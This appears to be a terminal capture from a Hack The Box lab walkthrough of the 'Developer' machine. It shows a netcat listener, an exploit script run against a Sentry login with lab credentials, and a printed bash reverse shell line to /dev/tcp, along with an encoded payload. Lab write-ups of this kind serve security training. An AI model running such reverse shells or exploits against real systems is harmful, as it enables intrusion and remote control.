 → Developer nc -lvp 4444
listening on [any] 4444 ...
id
(developer) → Developer python exp.py -U sunset@qq.com -P Aa118811 -l 10.10.16.58 -p 4444 --url http://developer-sentry.developer.htb/
[+] Using Bash Reverse Shell : /bin/bash -c "bash -i >& /dev/tcp/10.10.16.58/4444 0>&1"
[+] Encoded Payload : b'eJxrYJkaywABPVzFpUkFRfnJqcXFU3pYA/ILUvOmTJ4SO0Wjh1M/KTNPPymxOGNKD5Nu8pQeTRBbQTdTwU5NQT8ltUy/JLlA39BAD4TM9Ewt9E2AQMHATs1
wSmrrlKApegDBXCBL'
[+] Retrieving CSRF token to submit the login form
[+] URL : http://developer-sentry.developer.htb/
/root/Desktop/HackTheBox/Developer/exp.py:64: DeprecationWarning: Call to deprecated method findAll. (Replaced by find_all) -- Deprecated since
 version 4.0.0.
  token = soup.findAll('input')[0].get("value")
[+] CSRF Token : SNSohuxYC2rtuOsw0X534AtMQBqkszUK
[+] Login Successful
[+] W00t W00t Sending Shell :) !!!
[+] Check nc listener!
(developer) → Developer